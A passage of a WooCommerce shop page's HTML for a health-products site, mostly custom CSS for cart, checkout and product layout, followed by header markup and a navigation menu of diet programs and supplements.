*//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-brat-diet-list tag-20075 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
